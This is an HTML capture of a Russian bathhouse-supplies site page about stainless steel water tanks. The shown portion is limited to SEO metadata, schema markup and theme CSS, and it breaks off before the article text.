

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/nerzaveusie-baki-dla-vody-bani/
body_size: 37082
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Нержавеющие баки для воды бани</title><meta name="description" content="Для чего нужен бак Нержавеющие баки для бани используются для следующих целей: Хранение основного запаса холодной воды, если банное помещение Нержавеющие баки для воды бани" /><link rel="canonical" href="https://par-torg.com/nerzaveusie-baki-dla-vody-bani/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Нержавеющие баки для воды бани" /><meta property="og:description" content="Для чего нужен бак Нержавеющие баки для бани используются для следующих целей: Хранение основного запаса холодной воды, если банное помещение Нержавеющие баки для воды бани" /><meta property="og:url" content="https://par-torg.com/nerzaveusie-baki-dla-vody-bani/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2024-02-08T21:00:00+00:00" /><meta property="article:modified_time" content="2024-09-25T15:49:26+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/2/d/5/2d5f9fbd8892f90a38ca5a6f06b06417.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="3 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/nerzaveusie-baki-dla-vody-bani/","url":"https://par-torg.com/nerzaveusie-baki-dla-vody-bani/","name":"Нержавеющие баки для воды бани","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/nerzaveusie-baki-dla-vody-bani/#primaryimage"},"image":{"@id":"https://par-torg.com/nerzaveusie-baki-dla-vody-bani/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/2/d/5/2d5f9fbd8892f90a38ca5a6f06b06417.jpeg","datePublished":"2024-02-08T21:00:00+00:00","dateModified":"2024-09-25T15:49:26+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Для чего нужен бак Нержавеющие баки для бани используются для следующих целей: Хранение основного запаса холодной воды, если банное помещение Нержавеющие баки для воды бани","breadcrumb":{"@id":"https://par-torg.com/nerzaveusie-baki-dla-vody-bani/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/nerzaveusie-baki-dla-vody-bani/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/nerzaveusie-baki-dla-vody-bani/#primaryimage","url":"https://par-torg.com/wp-content/uploads/2/d/5/2d5f9fbd8892f90a38ca5a6f06b06417.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/2/d/5/2d5f9fbd8892f90a38ca5a6f06b06417.jpeg","width":491,"height":320,"caption":"Баки для бани в москве"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/nerzaveusie-baki-dla-vody-bani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Нержавеющие баки для воды бани"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: 